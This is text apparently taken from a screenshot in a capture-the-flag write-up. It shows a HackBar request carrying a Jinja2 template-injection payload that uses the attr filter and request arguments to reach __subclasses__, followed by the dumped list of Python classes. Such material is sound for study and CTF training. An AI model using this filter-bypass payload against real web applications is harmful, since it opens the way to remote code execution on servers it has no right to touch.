 [<class 'list'>, <class '_io._BytesIOBuffer'>, <class 'BaseException'>, <class 'click.parser.Argument'>, <class 'click.utils.KeepOpenFile'>, <class 'inspect._void'>, <class
'markdown.pep562.Pep562'>, <class 'xml.etree.ElementTree.QName'>, <class 'dict_itemiterator'>, <class 'jinja2.ext.Extension'>, <class 'logging.BufferingFormatter'>, <class
'numbers.Number'>, <class '_frozen_importlib_external._LoaderBasics'>, <class 'urllib.parse._ResultMixinStr'>, <class '_sre.SRE_Match'>, <class 'werkzeug.exceptions.Aborter'>, <class
'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'tarfile.TarInfo'>, <class '_frozen_importlib_external.PathFinder'>, <class 'jinja2.runtime.LoopContextIterator'>, <class
'datetime.timedelta'>, <class 'click.types.ParamType'>, <class 'codecs.IncrementalEncoder'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'click.formatting.HelpFormatter'>, <class
'codecs.StreamReaderWriter'>, <class 'str'>, <class 'module'>, <class 'pickle._Unpickler'>, <class 'werkzeug.datastructures.IfRange'>, <class 'flask.signals.Namespace'>, <class
'pkg_resources.extern.packaging._structures.Infinity'>, <class 'urllib.request.OpenerDirector'>, <class '_lzma.LZMACompressor'>, <class '_frozen_importlib_external._NamespaceLoader'>,
<class 'flask.helpers._PackageBoundObject'>, <class 'argparse.HelpFormatter._Section'>, <class '_socket.socket'>, <class 'itsdangerous._json._CompactJSON'>, <class '_thread.RLock'>, <class
'pkg_resources._vendor.pyparsing.ParserElement._FifoCache'>, <class '_ctypes.CField'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib._installed_safely'>, <class 'calendar._localized_month'>, <class 'pkg_resources._vendor.six._LazyDescr'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class
'logging.PlaceHolder'>, <class 'pkg_resources._vendor.pyparsing._ParseResultsWithOffset'>, <class 'tempfile.TemporaryDirectory'>, <class 'click._compat._FixupStream'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.repeat'>, <class 'NoneType'>, <class 'tempfile._RandomNameSequence'>, <class 'zlib.Decompress'>, <class
'werkzeug.wrappers.response.ResponseStream'>, <class 'pkg_resources._vendor.six._SixMetaPathImporter'>, <class 'werkzeug.datastructures.ViewItems'>, <class
'_weakrefset._IterationGuard'>, <class 'mimetypes.MimeTypes'>, <class 'urllib.request.BaseHandler'>, <class 'flask.cli.DispatchingApp'>, <class 'CArgObject'>, <class 'importlib.abc.Finder'>,
<class '_json.Scanner'>, <class '_sitebuiltins.Quitter'>, <class 'pkg_resources.extern.packaging._structures.NegativeInfinity'>, <class 'sre_parse.SubPattern'>, <class 'argparse.HelpFormatter'>,
<class 'memoryview'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'pkg_resources.extern.packaging.markers.Node'>, <class 'itertools._grouper'>, <class 'itertools.takewhile'>,
<class 'pickle._Framer'>, <class 'set_iterator'>, <class 'plistlib.Data'>, <class 'click.parser.ParsingState'>, <class 'ipaddress._IPAddressBase'>, <class '_ssl._SSLContext'>, <class
'email.parser.Parser'>, <class 'os._wrap_close'>, <class 'sre_parse.Tokenizer'>, <class 'pkg_resources.extern.packaging.markers.Marker'>, <class '_pickle.Pdata'>, <class
'itertools._tee_dataobject'>, <class 'generator'>, <class 'click.core.BaseCommand'>, <class 'collections.abc.Container'>, <class 'difflib.HtmlDiff'>, <class 'markupsafe._MarkupEscapeHelper'>,
<class 'xml.etree.ElementTree.XMLPullParser'>, <class 'http.cookiejar.Cookie'>, <class 'uuid.UUID'>, <class 'types.SimpleNamespace'>, <class 'collections.abc.Awaitable'>, <class
'flask.config.ConfigAttribute'>, <class '_sre.SRE_Pattern'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'difflib.Differ'>, <class
'email.header.Header'>, <class 'jinja2.ext._CommentFinder'>, <class 'itertools.chain'>, <class 'markdown.util.HtmlStash'>, <class 'flask.signals._FakeSignal'>, <class 'functools.partial'>, <class
'jinja2.loaders.BaseLoader'>, <class '_bz2.BZ2Compressor'>, <class 'list_iterator'>, <class 'stderrprinter'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.datastructures.Headers'>,
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://152.136.21.148:5317/render?data={{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()}}&x1=__class__&x2=__base__&x3=__subclasses__
Split URL
Execute
ChaMd5安全团队
Post data Referer User Agent Cookies Clear All